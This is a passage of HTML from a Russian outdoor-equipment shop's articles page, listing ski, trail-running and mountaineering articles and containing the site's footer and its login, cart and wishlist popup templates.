						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7470_1734624436.jpg" alt="Как не замерзнуть на фрирайде">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/sovety-trailrunning-zimoy.html" class="news-item">
					<p class="news-item__category p3 ttu">Трейлраннинг</p>
					<p class="news-item__title h7 ttu">Советы для тех, кто занимается трейлраннингом зимой</p>
					<p class="news-item__date p4 c-gray-dark">09.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7160_1733864574.jpg" alt="Советы для тех, кто занимается трейлраннингом зимой">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/armada-ar-one-130-mv-obzor.html" class="news-item">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Обзор горнолыжных ботинок Armada AR ONE 130 MV</p>
					<p class="news-item__date p4 c-gray-dark">08.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7578_1767905943.jpg" alt="Обзор горнолыжных ботинок Armada AR ONE 130 MV">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/scarpa-maestrale-rs-obzor.html" class="news-item">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Обзор горнолыжных ботинок Scarpa Maestrale RS</p>
					<p class="news-item__date p4 c-gray-dark">04.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7577_1767899854.jpg" alt="Обзор горнолыжных ботинок Scarpa Maestrale RS">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/mount-ski.html" class="news-item">
					<p class="news-item__category p3 ttu">Как выбрать...</p>
					<p class="news-item__title h7 ttu">Классификатор горных лыж: карвинговые, универсальные, фрирайдные</p>
					<p class="news-item__date p4 c-gray-dark">28.12.2025</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark">Гарибов Сергей</span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/5281_1694593696.jpg" alt="Классификатор горных лыж: карвинговые, универсальные, фрирайдные">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/grafik-2026.html" class="news-item">
					<p class="news-item__category p3 ttu">Новости</p>
					<p class="news-item__title h7 ttu">График работы магазинов в новогодние праздники 2026</p>
					<p class="news-item__date p4 c-gray-dark">25.12.2025</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7475_1735056581.jpg" alt="График работы магазинов в новогодние праздники 2026">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/zachem-alpinistam-gipoks-trenirovki.html" class="news-item">
					<p class="news-item__category p3 ttu">Альпинизм</p>
					<p class="news-item__title h7 ttu">Зачем альпинистам гипоксические тренировки и могут ли они стать страховкой на восхождении?</p>
					<p class="news-item__date p4 c-gray-dark">22.12.2025</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7575_1766415738.jpg" alt="Зачем альпинистам гипоксические тренировки и могут ли они стать страховкой на восхождении?">
											</div>
				</a>
			</li>
			<li class="catalog__item">
				<a href="/articles/kak-provesti-1-janvarya.html" class="news-item">
					<p class="news-item__category p3 ttu">Советы и инструкции</p>
					<p class="news-item__title h7 ttu">Врываемся в 2026: как провести первый день года</p>
					<p class="news-item__date p4 c-gray-dark">18.12.2025</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7574_1766756914.jpg" alt="Врываемся в 2026: как провести первый день года">
											</div>
				</a>
			</li>
<li class="catalog__item _empty _1">
	<div class="catalog__promo-card catalog-promo _empty"></div>
</li>
<li class="catalog__item _empty _2">
	<div class="catalog__promo-card catalog-promo _empty"></div>
</li>
<li class="catalog__item _empty _3">
	<div class="catalog__promo-card catalog-promo _empty"></div>
</li>
		</ul>
				<button class="news__show-more-btn _show-more button" data-articles-more="0" data-articles-subdiv="" data-articles-search="" type="button">
			<span class="button__text">Показать еще</span>
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-plus-circle" />
			</svg>
		</button>
				<section class="cta-news">
			<div class="container cta-news__wrap">
				<svg class="cta-news__logo" viewBox="0 0 71 36" width="76" height="40">
					<use xlink:href="#icon-logo-short" />
				</svg>
				<div class="cta-news__row">
					<h2 class="cta-news__title h4 ttu">Подпишитесь на&nbsp;наши новости</h2>
					<div class="cta-news__right">
						<p class="cta-news__text p1">Только полезные новости и не чаще 2 раз в неделю — статьи экспертов, обзоры снаряжения, спецпредложения.</p>
						<form class="cta-news__form" data-form="subscribe">
							<div class="cta-news__input input" data-validate-type="email">
								<input class="input__input" id="email-form" type="email" name="email" placeholder="" required>
								<label class="input__label" for="email-form">
									Ваш E-MAIL </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
							<button class="cta-news__submit h6 ttu button" type="submit">
								<span class="button__text">Подписаться</span>
								<svg class="button__icon">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</form>
					</div>
				</div>
			</div>
		</section>
	</section>
</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/articles/">
		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
